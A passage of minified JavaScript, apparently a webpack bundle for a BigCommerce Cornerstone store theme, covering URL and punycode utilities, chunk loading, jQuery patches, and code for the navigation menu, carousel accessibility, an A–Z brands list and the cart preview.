t,n,o,r,i,a,u,d,p,f,h,m,v,w,x,S=[];for(m=(e=k(e)).length,t=128,n=0,i=72,a=0;a<m;++a)(h=e[a])<128&&S.push(y(h));for(o=r=S.length,r&&S.push("-");o<m;){for(u=s,a=0;a<m;++a)(h=e[a])>=t&&h<u&&(u=h);for(u-t>g((s-n)/(v=o+1))&&b("overflow"),n+=(u-t)*v,t=u,a=0;a<m;++a)if((h=e[a])<t&&++n>s&&b("overflow"),h==t){for(d=n,p=l;!(d<(f=p<=i?1:p>=i+c?c:p-i));p+=l)x=d-f,w=l-f,S.push(y(C(f+x%w,0))),d=g(x/w);S.push(y(C(d,0))),i=T(n,v,o==r),n=0,++o}++n,++t}return S.join("")}a={version:"1.4.1",ucs2:{decode:k,encode:S},decode:A,encode:E,toASCII:function(e){return x(e,(function(e){return f.test(e)?"xn--"+E(e):e}))},toUnicode:function(e){return x(e,(function(e){return p.test(e)?A(e.slice(4).toLowerCase()):e}))}},void 0===(o=function(){return a}.call(t,n,t,e))||(e.exports=o)}()},8575:(e,t,n)=>{"use strict";var o=n(52511);function r(){this.protocol=null,this.slashes=null,this.auth=null,this.host=null,this.port=null,this.hostname=null,this.hash=null,this.search=null,this.query=null,this.pathname=null,this.path=null,this.href=null}var i=/^([a-z0-9.+-]+:)/i,a=/:[0-9]*$/,s=/^(\/\/?(?!\/)[^?\s]*)(\?[^\s]*)?$/,l=["{","}","|","\\","^","`"].concat(["<",">",'"',"`"," ","\r","\n","\t"]),c=["'"].concat(l),u=["%","/","?",";","#"].concat(c),d=["/","?","#"],p=/^[+a-z0-9A-Z_-]{0,63}$/,f=/^([+a-z0-9A-Z_-]{0,63})(.*)$/,h={javascript:!0,"javascript:":!0},m={javascript:!0,"javascript:":!0},v={http:!0,https:!0,ftp:!0,gopher:!0,file:!0,"http:":!0,"https:":!0,"ftp:":!0,"gopher:":!0,"file:":!0},g=n(80129);function y(e,t,n){if(e&&"object"==typeof e&&e instanceof r)return e;var o=new r;return o.parse(e,t,n),o}r.prototype.parse=function(e,t,n){if("string"!=typeof e)throw new TypeError("Parameter 'url' must be a string, not "+typeof e);var r=e.indexOf("?"),a=-1!==r&&r<e.indexOf("#")?"?":"#",l=e.split(a);l[0]=l[0].replace(/\\/g,"/");var y=e=l.join(a);if(y=y.trim(),!n&&1===e.split("#").length){var b=s.exec(y);if(b)return this.path=y,this.href=y,this.pathname=b[1],b[2]?(this.search=b[2],this.query=t?g.parse(this.search.substr(1)):this.search.substr(1)):t&&(this.search="",this.query={}),this}var w=i.exec(y);if(w){var x=(w=w[0]).toLowerCase();this.protocol=x,y=y.substr(w.length)}if(n||w||y.match(/^\/\/[^@/]+@[^@/]+/)){var k="//"===y.substr(0,2);!k||w&&m[w]||(y=y.substr(2),this.slashes=!0)}if(!m[w]&&(k||w&&!v[w])){for(var S,C,T=-1,A=0;A<d.length;A++)-1!==(E=y.indexOf(d[A]))&&(-1===T||E<T)&&(T=E);for(-1!==(C=-1===T?y.lastIndexOf("@"):y.lastIndexOf("@",T))&&(S=y.slice(0,C),y=y.slice(C+1),this.auth=decodeURIComponent(S)),T=-1,A=0;A<u.length;A++){var E;-1!==(E=y.indexOf(u[A]))&&(-1===T||E<T)&&(T=E)}-1===T&&(T=y.length),this.host=y.slice(0,T),y=y.slice(T),this.parseHost(),this.hostname=this.hostname||"";var _="["===this.hostname[0]&&"]"===this.hostname[this.hostname.length-1];if(!_)for(var O=this.hostname.split(/\./),$=(A=0,O.length);A<$;A++){var j=O[A];if(j&&!j.match(p)){for(var P="",I=0,q=j.length;I<q;I++)j.charCodeAt(I)>127?P+="x":P+=j[I];if(!P.match(p)){var M=O.slice(0,A),L=O.slice(A+1),D=j.match(f);D&&(M.push(D[1]),L.unshift(D[2])),L.length&&(y="/"+L.join(".")+y),this.hostname=M.join(".");break}}}this.hostname.length>255?this.hostname="":this.hostname=this.hostname.toLowerCase(),_||(this.hostname=o.toASCII(this.hostname));var N=this.port?":"+this.port:"",R=this.hostname||"";this.host=R+N,this.href+=this.host,_&&(this.hostname=this.hostname.substr(1,this.hostname.length-2),"/"!==y[0]&&(y="/"+y))}if(!h[x])for(A=0,$=c.length;A<$;A++){var F=c[A];if(-1!==y.indexOf(F)){var B=encodeURIComponent(F);B===F&&(B=escape(F)),y=y.split(F).join(B)}}var H=y.indexOf("#");-1!==H&&(this.hash=y.substr(H),y=y.slice(0,H));var z=y.indexOf("?");if(-1!==z?(this.search=y.substr(z),this.query=y.substr(z+1),t&&(this.query=g.parse(this.query)),y=y.slice(0,z)):t&&(this.search="",this.query={}),y&&(this.pathname=y),v[x]&&this.hostname&&!this.pathname&&(this.pathname="/"),this.pathname||this.search){N=this.pathname||"";var W=this.search||"";this.path=N+W}return this.href=this.format(),this},r.prototype.format=function(){var e=this.auth||"";e&&(e=(e=encodeURIComponent(e)).replace(/%3A/i,":"),e+="@");var t=this.protocol||"",n=this.pathname||"",o=this.hash||"",r=!1,i="";this.host?r=e+this.host:this.hostname&&(r=e+(-1===this.hostname.indexOf(":")?this.hostname:"["+this.hostname+"]"),this.port&&(r+=":"+this.port)),this.query&&"object"==typeof this.query&&Object.keys(this.query).length&&(i=g.stringify(this.query,{arrayFormat:"repeat",addQueryPrefix:!1}));var a=this.search||i&&"?"+i||"";return t&&":"!==t.substr(-1)&&(t+=":"),this.slashes||(!t||v[t])&&!1!==r?(r="//"+(r||""),n&&"/"!==n.charAt(0)&&(n="/"+n)):r||(r=""),o&&"#"!==o.charAt(0)&&(o="#"+o),a&&"?"!==a.charAt(0)&&(a="?"+a),t+r+(n=n.replace(/[?#]/g,(function(e){return encodeURIComponent(e)})))+(a=a.replace("#","%23"))+o},r.prototype.resolve=function(e){return this.resolveObject(y(e,!1,!0)).format()},r.prototype.resolveObject=function(e){if("string"==typeof e){var t=new r;t.parse(e,!1,!0),e=t}for(var n=new r,o=Object.keys(this),i=0;i<o.length;i++){var a=o[i];n[a]=this[a]}if(n.hash=e.hash,""===e.href)return n.href=n.format(),n;if(e.slashes&&!e.protocol){for(var s=Object.keys(e),l=0;l<s.length;l++){var c=s[l];"protocol"!==c&&(n[c]=e[c])}return v[n.protocol]&&n.hostname&&!n.pathname&&(n.pathname="/",n.path=n.pathname),n.href=n.format(),n}if(e.protocol&&e.protocol!==n.protocol){if(!v[e.protocol]){for(var u=Object.keys(e),d=0;d<u.length;d++){var p=u[d];n[p]=e[p]}return n.href=n.format(),n}if(n.protocol=e.protocol,e.host||m[e.protocol])n.pathname=e.pathname;else{for(var f=(e.pathname||"").split("/");f.length&&!(e.host=f.shift()););e.host||(e.host=""),e.hostname||(e.hostname=""),""!==f[0]&&f.unshift(""),f.length<2&&f.unshift(""),n.pathname=f.join("/")}if(n.search=e.search,n.query=e.query,n.host=e.host||"",n.auth=e.auth,n.hostname=e.hostname||e.host,n.port=e.port,n.pathname||n.search){var h=n.pathname||"",g=n.search||"";n.path=h+g}return n.slashes=n.slashes||e.slashes,n.href=n.format(),n}var y=n.pathname&&"/"===n.pathname.charAt(0),b=e.host||e.pathname&&"/"===e.pathname.charAt(0),w=b||y||n.host&&e.pathname,x=w,k=n.pathname&&n.pathname.split("/")||[],S=(f=e.pathname&&e.pathname.split("/")||[],n.protocol&&!v[n.protocol]);if(S&&(n.hostname="",n.port=null,n.host&&(""===k[0]?k[0]=n.host:k.unshift(n.host)),n.host="",e.protocol&&(e.hostname=null,e.port=null,e.host&&(""===f[0]?f[0]=e.host:f.unshift(e.host)),e.host=null),w=w&&(""===f[0]||""===k[0])),b)n.host=e.host||""===e.host?e.host:n.host,n.hostname=e.hostname||""===e.hostname?e.hostname:n.hostname,n.search=e.search,n.query=e.query,k=f;else if(f.length)k||(k=[]),k.pop(),k=k.concat(f),n.search=e.search,n.query=e.query;else if(null!=e.search)return S&&(n.host=k.shift(),n.hostname=n.host,(_=!!(n.host&&n.host.indexOf("@")>0)&&n.host.split("@"))&&(n.auth=_.shift(),n.hostname=_.shift(),n.host=n.hostname)),n.search=e.search,n.query=e.query,null===n.pathname&&null===n.search||(n.path=(n.pathname?n.pathname:"")+(n.search?n.search:"")),n.href=n.format(),n;if(!k.length)return n.pathname=null,n.search?n.path="/"+n.search:n.path=null,n.href=n.format(),n;for(var C=k.slice(-1)[0],T=(n.host||e.host||k.length>1)&&("."===C||".."===C)||""===C,A=0,E=k.length;E>=0;E--)"."===(C=k[E])?k.splice(E,1):".."===C?(k.splice(E,1),A++):A&&(k.splice(E,1),A--);if(!w&&!x)for(;A--;A)k.unshift("..");!w||""===k[0]||k[0]&&"/"===k[0].charAt(0)||k.unshift(""),T&&"/"!==k.join("/").substr(-1)&&k.push("");var _,O=""===k[0]||k[0]&&"/"===k[0].charAt(0);return S&&(n.hostname=O?"":k.length?k.shift():"",n.host=n.hostname,(_=!!(n.host&&n.host.indexOf("@")>0)&&n.host.split("@"))&&(n.auth=_.shift(),n.hostname=_.shift(),n.host=n.hostname)),(w=w||n.host&&k.length)&&!O&&k.unshift(""),k.length>0?n.pathname=k.join("/"):(n.pathname=null,n.path=null),null===n.pathname&&null===n.search||(n.path=(n.pathname?n.pathname:"")+(n.search?n.search:"")),n.auth=e.auth||n.auth,n.slashes=n.slashes||e.slashes,n.href=n.format(),n},r.prototype.parseHost=function(){var e=this.host,t=a.exec(e);t&&(":"!==(t=t[0])&&(this.port=t.substr(1)),e=e.substr(0,e.length-t.length)),e&&(this.hostname=e)},t.parse=y,t.resolve=function(e,t){return y(e,!1,!0).resolve(t)},t.resolveObject=function(e,t){return e?y(e,!1,!0).resolveObject(t):t},t.format=function(e){return"string"==typeof e&&(e=y(e)),e instanceof r?e.format():r.prototype.format.call(e)},t.Url=r},24654:()=>{}},o={};function r(e){var t=o[e];if(void 0!==t)return t.exports;var i=o[e]={id:e,loaded:!1,exports:{}};return n[e].call(i.exports,i,i.exports,r),i.loaded=!0,i.exports}r.m=n,r.amdO={},r.n=e=>{var t=e&&e.__esModule?()=>e.default:()=>e;return r.d(t,{a:t}),t},r.d=(e,t)=>{for(var n in t)r.o(t,n)&&!r.o(e,n)&&Object.defineProperty(e,n,{enumerable:!0,get:t[n]})},r.f={},r.e=e=>Promise.all(Object.keys(r.f).reduce(((t,n)=>(r.f[n](e,t),t)),[])),r.u=e=>"theme-bundle.chunk."+e+".js",r.g=function(){if("object"==typeof globalThis)return globalThis;try{return this||new Function("return this")()}catch(e){if("object"==typeof window)return window}}(),r.hmd=e=>((e=Object.create(e)).children||(e.children=[]),Object.defineProperty(e,"exports",{enumerable:!0,set:()=>{throw new Error("ES Modules may not assign module.exports or exports.*, Use ESM export syntax, instead: "+e.id)}}),e),r.o=(e,t)=>Object.prototype.hasOwnProperty.call(e,t),e={},t="bigcommerce-cornerstone:",r.l=(n,o,i,a)=>{if(e[n])e[n].push(o);else{var s,l;if(void 0!==i)for(var c=document.getElementsByTagName("script"),u=0;u<c.length;u++){var d=c[u];if(d.getAttribute("src")==n||d.getAttribute("data-webpack")==t+i){s=d;break}}s||(l=!0,(s=document.createElement("script")).charset="utf-8",s.timeout=120,r.nc&&s.setAttribute("nonce",r.nc),s.setAttribute("data-webpack",t+i),s.src=n),e[n]=[o];var p=(t,o)=>{s.onerror=s.onload=null,clearTimeout(f);var r=e[n];if(delete e[n],s.parentNode&&s.parentNode.removeChild(s),r&&r.forEach((e=>e(o))),t)return t(o)},f=setTimeout(p.bind(null,void 0,{type:"timeout",target:s}),12e4);s.onerror=p.bind(null,s.onerror),s.onload=p.bind(null,s.onload),l&&document.head.appendChild(s)}},r.r=e=>{"undefined"!=typeof Symbol&&Symbol.toStringTag&&Object.defineProperty(e,Symbol.toStringTag,{value:"Module"}),Object.defineProperty(e,"__esModule",{value:!0})},r.nmd=e=>(e.paths=[],e.children||(e.children=[]),e),(()=>{var e;r.g.importScripts&&(e=r.g.location+"");var t=r.g.document;if(!e&&t&&(t.currentScript&&(e=t.currentScript.src),!e)){var n=t.getElementsByTagName("script");if(n.length)for(var o=n.length-1;o>-1&&!e;)e=n[o--].src}if(!e)throw new Error("Automatic publicPath is not supported in this browser");e=e.replace(/#.*$/,"").replace(/\?.*$/,"").replace(/\/[^\/]+$/,"/"),r.p=e})(),(()=>{var e={179:0};r.f.j=(t,n)=>{var o=r.o(e,t)?e[t]:void 0;if(0!==o)if(o)n.push(o[2]);else{var i=new Promise(((n,r)=>o=e[t]=[n,r]));n.push(o[2]=i);var a=r.p+r.u(t),s=new Error;r.l(a,(n=>{if(r.o(e,t)&&(0!==(o=e[t])&&(e[t]=void 0),o)){var i=n&&("load"===n.type?"missing":n.type),a=n&&n.target&&n.target.src;s.message="Loading chunk "+t+" failed.\n("+i+": "+a+")",s.name="ChunkLoadError",s.type=i,s.request=a,o[1](s)}}),"chunk-"+t,t)}};var t=(t,n)=>{var o,i,[a,s,l]=n,c=0;if(a.some((t=>0!==e[t]))){for(o in s)r.o(s,o)&&(r.m[o]=s[o]);l&&l(r)}for(t&&t(n);c<a.length;c++)i=a[c],r.o(e,i)&&e[i]&&e[i][0](),e[i]=0},n=self.webpackChunkbigcommerce_cornerstone=self.webpackChunkbigcommerce_cornerstone||[];n.forEach(t.bind(null,0)),n.push=t.bind(null,n.push.bind(n))})(),(()=>{"use strict";r(86382);var e,t,n,o=r(55825),i=r(55825),a=r(55825),s=r(55825);e=o.fn.init,o.fn.init=function(t,n){var o=e.apply(this,arguments);return t&&void 0!==t.selector?(o.selector=t.selector,o.context=t.context):(o.selector="string"==typeof t?t:"",t&&(o.context=t.nodeType?t:n||document)),o},o.fn.init.prototype=o.fn,t=i.fn.find,i.fn.find=function(e){var n=t.apply(this,arguments);return n.context=this.context,n.selector=this.selector?this.selector+" "+e:e,n},n=a.data,a.data=function(e,t,o){var r;if(t&&"object"==typeof t&&2===arguments.length){r=a.hasData(e)&&n.call(this,e);var i={};for(var s in t)s!==a.camelCase(s)?r[s]=t[s]:i[s]=t[s];return n.call(this,e,i),t}return t&&"string"==typeof t&&t!==a.camelCase(t)&&(r=a.hasData(e)&&n.call(this,e))&&t in r?(arguments.length>2&&(r[t]=o),r[t]):n.apply(this,arguments)},s.each(["load","unload","error"],(function(e,t){var n=s.fn.load;s.fn[t]=function(){var e=Array.prototype.slice.call(arguments,0);return"load"===t&&"string"==typeof e[0]?n.apply(this,e):(e.splice(0,0,t),arguments.length?this.on.apply(this,e):(this.triggerHandler.apply(this,e),this))}})),r(15419);var l=r(49230),c=r(23279),u=r.n(c),d=r(42066),p=r(55825),f=function(){function e(e){this.extendables=e}var t=e.prototype;return t.hide=function(e,t){t&&e.attr("style",t),this.extendables&&this.extendables.hide&&this.extendables.hide(),e.removeClass("is-open f-open-dropdown").attr("aria-hidden","true")},t.show=function(e,t,n){n&&e.attr("style",n).attr("aria-hidden","false"),e.addClass("is-open f-open-dropdown").attr("aria-hidden","false"),this.extendables&&this.extendables.show&&this.extendables.show(t)},t.bind=function(e,t,n){var o=this,r=!1;e.on("click",(function(e){var r=p(".is-open[data-cart-preview]");r&&r.trigger("click"),t.hasClass("is-open")?o.hide(t,e):o.show(t,e,n)})),p("body").on("click",(function(e){o.extendables&&o.extendables.onBodyClick&&o.extendables.onBodyClick(e,t)})).on("keyup",(function(e){27!==e.which||r||o.hide(t)})).on("open.fndtn.reveal","[data-reveal]",(function(){r=!0})).on("close.fndtn.reveal","[data-reveal]",(function(){r=!1})).on("click","[data-drop-down-close]",(function(){r=!1,o.hide(t)}))},e}(),h=r(55282),m=r(55825),v=r(76034),g=r(22205),y=r.n(g),b=r(53404),w=(r(58229),r(13832),r(55825)),x="opened.fndtn.dropdown";var k=r(55825);function S(e,t){for(var n=0;n<t.length;n++){var o=t[n];o.enumerable=o.enumerable||!1,o.configurable=!0,"value"in o&&(o.writable=!0),Object.defineProperty(e,C(o.key),o)}}function C(e){var t=function(e,t){if("object"!=typeof e||!e)return e;var n=e[Symbol.toPrimitive];if(void 0!==n){var o=n.call(e,"string");if("object"!=typeof o)return o;throw new TypeError("@@toPrimitive must return a primitive value.")}return String(e)}(e);return"symbol"==typeof t?t:String(t)}var T="mobileMenuToggle",A="mobile-menu-toggle",E=function(){function e(e,t){var n=void 0===t?{}:t,o=n.headerSelector,r=void 0===o?".header":o,i=n.menuSelector,a=void 0===i?"#menu":i,s=n.scrollViewSelector,l=void 0===s?".navPages":s;this.$body=k("body"),this.$menu=k(a),this.$navList=k(".navPages-list.navPages-list-depth-max"),this.$header=k(r),this.$scrollView=k(l,this.$menu),this.$subMenus=this.$navList.find(".navPages-action"),this.$toggle=e,this.mediumMediaQueryList=(0,b.Z)("medium"),this.onToggleClick=this.onToggleClick.bind(this),this.onCartPreviewOpen=this.onCartPreviewOpen.bind(this),this.onMediumMediaQueryMatch=this.onMediumMediaQueryMatch.bind(this),this.onSubMenuClick=this.onSubMenuClick.bind(this),this.bindEvents(),this.$toggle.attr("aria-controls",this.$menu.attr("id")),this.hide()}var t,n,o=e.prototype;return o.bindEvents=function(){this.$toggle.on("click",this.onToggleClick),this.$header.on(x,this.onCartPreviewOpen),this.$subMenus.on("click",this.onSubMenuClick),this.mediumMediaQueryList&&this.mediumMediaQueryList.addListener&&this.mediumMediaQueryList.addListener(this.onMediumMediaQueryMatch)},o.unbindEvents=function(){this.$toggle.off("click",this.onToggleClick),this.$header.off(x,this.onCartPreviewOpen),this.mediumMediaQueryList&&this.mediumMediaQueryList.addListener&&this.mediumMediaQueryList.removeListener(this.onMediumMediaQueryMatch)},o.toggle=function(){this.isOpen?this.hide():this.show()},o.show=function(){this.$body.addClass("has-activeNavPages"),this.$toggle.addClass("is-open").attr("aria-expanded",!0),this.$menu.addClass("is-open"),this.$header.addClass("is-open"),this.$scrollView.scrollTop(0),this.resetSubMenus()},o.hide=function(){this.$body.removeClass("has-activeNavPages"),this.$toggle.removeClass("is-open").attr("aria-expanded",!1),this.$menu.removeClass("is-open"),this.$header.removeClass("is-open"),this.resetSubMenus()},o.onToggleClick=function(e){e.preventDefault(),this.toggle()},o.onCartPreviewOpen=function(){this.isOpen&&this.hide()},o.onMediumMediaQueryMatch=function(e){e.matches&&this.hide()},o.onSubMenuClick=function(e){var t=k(e.target).closest(".navPages-action"),n=t.parent().siblings(),o=t.closest(".navPage-subMenu-horizontal").siblings(".navPages-action");this.$subMenus.hasClass("is-open")?this.$navList.addClass("subMenu-is-open"):this.$navList.removeClass("subMenu-is-open"),k(e.target).hasClass("is-open")?(n.addClass("is-hidden"),o.addClass("is-hidden")):(n.removeClass("is-hidden"),o.removeClass("is-hidden"))},o.resetSubMenus=function(){this.$navList.find(".is-hidden").removeClass("is-hidden"),this.$navList.removeClass("subMenu-is-open")},t=e,(n=[{key:"isOpen",get:function(){return this.$menu.hasClass("is-open")}}])&&S(t.prototype,n),Object.defineProperty(t,"prototype",{writable:!1}),e}();var _,O=r(28350),$=r(55825),j="collapsible-group",P=function(){function e(e){this.$component=e,this.openCollapsible=null,this.onCollapsibleOpen=this.onCollapsibleOpen.bind(this),this.onCollapsibleClose=this.onCollapsibleClose.bind(this),this.bindEvents()}var t=e.prototype;return t.close=function(){this.openCollapsible&&!this.openCollapsible.disabled&&this.openCollapsible.close()},t.bindEvents=function(){this.$component.on(O.XT.open,this.onCollapsibleOpen),this.$component.on(O.XT.close,this.onCollapsibleClose)},t.unbindEvents=function(){this.$component.off(O.XT.open,this.onCollapsibleOpen),this.$component.off(O.XT.close,this.onCollapsibleClose)},t.onCollapsibleOpen=function(e,t){this.openCollapsible&&this.openCollapsible.hasCollapsible(t)||(this.close(),this.openCollapsible=t)},t.onCollapsibleClose=function(e,t){this.openCollapsible&&this.openCollapsible.hasCollapsible(t)||(this.openCollapsible=null)},e}(),I=r(55825),q=function(){function e(e){this.$menu=e,this.$body=I("body"),this.hasMaxMenuDisplayDepth=this.$body.find(".navPages-list").hasClass("navPages-list-depth-max"),this.collapsibles=(0,O.ZP)("[data-collapsible]",{$context:this.$menu}),this.collapsibleGroups=function(e,t){void 0===e&&(e="[data-"+j+"]"),void 0===t&&(t={});var n=$(e,t.$context),o=j+"Instance";return n.map((function(e,t){var n=$(t),r=n.data(o);if(r instanceof P)return r;var i=new P(n);return n.data(o,i),i})).toArray()}(e),this.onMenuClick=this.onMenuClick.bind(this),this.onDocumentClick=this.onDocumentClick.bind(this),this.bindEvents()}var t=e.prototype;return t.collapseAll=function(){this.collapsibles.forEach((function(e){return e.close()})),this.collapsibleGroups.forEach((function(e){return e.close()}))},t.collapseNeighbors=function(e){(0,O.ZP)("[data-collapsible]",{$context:e}).forEach((function(e){return e.close()}))},t.bindEvents=function(){this.$menu.on("click",this.onMenuClick),this.$body.on("click",this.onDocumentClick)},t.unbindEvents=function(){this.$menu.off("click",this.onMenuClick),this.$body.off("click",this.onDocumentClick)},t.onMenuClick=function(e){if(e.stopPropagation(),this.hasMaxMenuDisplayDepth){var t=I(e.target).parent().siblings();this.collapseNeighbors(t)}},t.onDocumentClick=function(){this.collapseAll()},e}(),M=r(98662),L=r(37030),D=r(78341),N=r(44505),R=(r(77129),r(23493)),F=r.n(R),B="slickPlay";var H='[href], button, input, textarea, select, details, [contenteditable="true"], [tabindex]',z=r(55825);const W=function(e,t,n){return e.replace("[SLIDE_NUMBER]",t).replace("[SLIDES_QUANTITY]",n)};var U=r(55825),V="data-carousel-tooltip",G="<span "+V+' class="carousel-tooltip"></span>';const Z=function(e){var t=e.find("["+V+"]");if(t.length)t.attr("aria-label",e.attr("aria-label"));else{var n=U(G).attr("aria-label",e.attr("aria-label"));e.append(n)}};var Q=r(55825),X=r(55825);const Y=function(e){var t=e.slideCount,n=e.$slides,o=e.options,r=o.slidesToShow,i=o.slidesToScroll,a=n.get().reduce((function(e,t,n){return X(t).hasClass("slick-active")?n:e}),-1);return{activeSlideIdx:a<r?0:Math.ceil((a+1-r)/i),slidesQuantity:0===t?0:t<=r?1:Math.ceil((t-r)/i)+1}},J=function(e,t){var n=e.$slider,o=n.find(".slick-current"),r=o.data(t);if(r)return{isAnalyzedSlide:r};var i=o.find(".heroCarousel-image"),a=i[0],s=n.find("[data-hero-slide="+o.data("hero-slide")+"]");return{$slider:n,$activeSlide:o,$activeSlideImg:i,activeSlideImgNode:a,$activeSlideAndClones:s}};var K="image-ratio-analyzed",ee=function(e,t){if(!(e.naturalHeight<=1)){var n=e.naturalHeight/e.naturalWidth;t.addClass(function(e){switch(!0){case e>.8&&e<=1.2:return"is-square-image-type";case e>1.2:return"is-vertical-image-type";default:return""}}(n))}};const te=function(e,t){var n=e.delegateTarget,o=J(t||n.slick,K),r=o.isAnalyzedSlide,i=o.$activeSlide,a=o.$activeSlideImg,s=o.activeSlideImgNode,l=o.$activeSlideAndClones;r||(l.data(K,!0),i.find(".heroCarousel-content").length||(s.complete?1===s.naturalHeight?a.on("load",(function(){return ee(s,l)})):s.naturalHeight>1&&ee(s,l):a.on("load",(function(){return ee(s,l)}))))};var ne=r(25615),oe=r(55825),re="is-image-error",ie="image-load-analyzed";const ae=function(e,t){var n=J(t,ie),o=n.isAnalyzedSlide,r=n.$activeSlideImg,i=n.activeSlideImgNode,a=n.$activeSlideAndClones;if(!o)if(a.data(ie,!0),i.complete)0===i.naturalHeight?a.addClass(re):1===i.naturalHeight&&r.on("error",(function(){return a.addClass(re)}));else{var s,l;if(r.attr("src"))return ne.B?(s=r,l=a,void oe("<img />").on("error",(function(){return l.addClass(re)})).attr("src",s.attr("src"))):void r.on("error",(function(){return a.addClass(re)}));a.addClass(re)}};var se=r(55825),le=function(e,t){var n=e.delegateTarget,o=t||n.slick;o.$slider.data("state",Y(o))},ce=function(e,t,n){var o=e.data,r=n||o,i=r.hasClass("productView-thumbnails")?r.parent(".productView-images"):r,a=r.data("state"),s=a.activeSlideIdx,l=a.slidesQuantity,c=se("[data-carousel-content-change-message]",i),u=W(t.carouselContentAnnounceMessage,s+1,l);c.text(u)},ue=function(e,t,n){var o=t.$dots,r=t.$slider,i=t.$prevArrow,a=t.$nextArrow,s=t.options.infinite,l=r.data("state")||Y(t),c=l.activeSlideIdx,u=l.slidesQuantity;!function(e,t,n,o){var r=o.carouselArrowAndDotAriaLabel,i=o.carouselActiveDotAriaLabel;e&&(n<2?e.css("display","none"):(e.css("display","block"),e.children().each((function(e,o){var a=W(r,e+1,n)+(e===t?", "+i:""),s=Q(o).find("[data-carousel-dot]");Z(s.attr("aria-label",a))}))))}(o,c,u,n),function(e,t,n,o,r,i){if(!(o<2)&&e&&t){var a=n+1,s=W(i,0===n?o:a-1,o);e.attr({"aria-label":s,tabindex:r||0!==n?0:-1}),Z(e);var l=W(i,n===o-1?1:a+1,o);t.attr({"aria-label":l,tabindex:r||n!==o-1?0:-1}),Z(t)}}(i,a,c,u,s,n.carouselArrowAndDotAriaLabel),r.find(".slick-slide").each((function(e,t){var n=z(t),o=n.hasClass("slick-active")?0:-1;n.is(H)&&n.attr("tabindex",o),n.find(H).each((function(e,t){z(t).attr("tabindex",o)}))})),function(e,t,n,o,r,i,a){if(!a&&e&&t)if(0===r&&e.is(":focus"))t.focus();else if(r===i-1&&t.is(":focus")){if(n)return void n.children().first().find("[data-carousel-dot]").focus();var s=o.find(".slick-active").first();s.is(H)?s.focus():s.find(H).first().focus()}}(i,a,o,r,c,u,s),r.data("state",null)},de=r(55825);var pe=r(55825),fe=r(97987),he=r.n(fe),me=r(55825),ve=r.n(me);var ge=function(){function e(){}var t=e.prototype;return t.loaded=function(e){var t=ve()("[data-brands-list]");if(console.log(t),t.length>0){var n=ve()(document.getElementById(t.data("azbrands")));n.length>0&&(this.generateAtoZBrands(n),this.updateAtoZBrands(t,n));var o=t.data("brands-list-next");o&&this.loadMoreBrands(t,o,!0,e)}},t.generateAtoZBrands=function(e){var t=e.attr("id")+"Table",n=ve()("#"+t);n.append('<li data-letter=""><a href="#">All</a></li>'),e.append('<div class="azBrands-group" data-letter="#" id="azBrands-code-123"><h3 class="azBrands-group-title">#</h3><ul class="brandList brandGrid"></ul></div>'),n.append('<li data-letter="#"><a href="#azBrands-code-123" data-target="azBrands-code-123">#</a></li>');for(var o=97;o<123;o++){var r="#";o<123&&(r=String.fromCharCode(o)),e.append('<div class="azBrands-group" data-letter="'+r+'" id="azBrands-code-'+o+'"><h3 class="azBrands-group-title">'+r+'</h3><ul class="brandList brandGrid"></ul></div>'),n.append('<li data-letter="'+r+'"><a href="#azBrands-code-'+o+'" data-target="azBrands-code-'+o+'">'+r+"</a></li>")}e.addClass("active-all"),e.children().addClass("is-active"),n.children(":first").addClass("is-active"),n.on("click","a",(function(t){t.preventDefault();var o=ve()(t.target);n.children("li").removeClass("is-active"),o.parent().addClass("is-active");var r=o.data("target");r?(e.children(".azBrands-group").removeClass("is-active"),e.children("#"+r).addClass("is-active"),e.removeClass("active-all")):(e.children(".azBrands-group").addClass("is-active"),e.addClass("active-all")),ve()(window).trigger("resize")}))},t.updateAtoZBrands=function(e,t){var n=ve()("#"+t.attr("id")+"Table");e.children(".brand").each((function(e,o){var r=ve()(o),i=String(r.data("brand-code")),a=i.charAt(0).toLowerCase(),s=t.children("[data-letter="+a+"]");0===s.length&&(s=t.children(":first"));var l=n.children("[data-letter="+a+"]");0===l.length&&(l=n.children(":last"));var c,u=s.find(".brandList");u.children(".brand").each((function(e,t){var n=ve()(t),o=n.data("brand-code");if(!(i<o))return!1;c=n})),c?r.insertAfter(c):r.appendTo(u)})),setTimeout((function(){ve()("#azBrands .azBrands-group ul").each((function(e){0===ve()(this).find("li").length&&ve()(this).prev(".azBrands-group-title").addClass("not_valued")})),t.children().each((function(){var e=ve()(this).find(".azBrands-group-title.not_valued").text().trim();n.children().each((function(){ve()(this).find("a").text().trim()==e&&ve()(this).find("a").addClass("disable")}))}))}),3e3)},t.loadMoreBrands=function(e,t,n,o){var r=this;d.ZP.api.getPage(t,{template:"custom/brands-list",config:{brands:{limit:o}}},(function(t,i){var a=ve()(i).find("[data-brands-list]");e.append(a.children());var s=ve()(document.getElementById(e.data("azbrands")));s.length>0&&r.updateAtoZBrands(e,s);var l=a.data("brands-list-next");l&&n&&r.loadMoreBrands(e,l,n,o)}))},e}(),ye=r(55825);function be(e,t){return be=Object.setPrototypeOf?Object.setPrototypeOf.bind():function(e,t){return e.__proto__=t,e},be(e,t)}var we=function(e){var t,n;function o(){return e.apply(this,arguments)||this}return n=e,(t=o).prototype=Object.create(n.prototype),t.prototype.constructor=t,be(t,n),o.prototype.onReady=function(){var e,t,n=this.context,o=n.cartId;if(function(e,t){w(document).ready((function(){}));var n="is-loading",o=w("[data-cart-preview]"),r=w("#cart-preview-dropdown"),i=w('<div class="loadingOverlay"></div>'),a=w("body");window.ApplePaySession&&r.addClass("apple-pay-supported"),a.on("cart-quantity-update",(function(e,t){o.attr("aria-label",(function(e,n){return n.replace(/\d+/,t)})),t?o.removeClass("navUser-item--cart__hidden-s"):o.addClass("navUser-item--cart__hidden-s"),w(".cart-quantity").text(t).toggleClass("countPill--positive",t>0),d.ZP.tools.storage.localStorageAvailable()&&localStorage.setItem("cart-quantity",t)})),o.on("click",(function(e){if(/Mobi/i.test(navigator.userAgent))return e.stopPropagation();e.preventDefault(),r.addClass(n).html(i),i.show(),d.ZP.api.cart.getContent({template:"common/cart-preview"},(function(e,t){function o(){document.querySelectorAll(".dropdownfull")[0].classList.remove("is-open"),document.querySelectorAll(".dropdownfull")[0].classList.remove("f-open-dropdown"),document.querySelectorAll(".dropdownfull")[0].setAttribute("aria-hidden",!0),document.querySelectorAll(".dropdownfull")[0].innerHTML="",document.querySelectorAll(".navUser-item--cart .navUser-action")[0].classList.remove("is-open")}(function e(){var 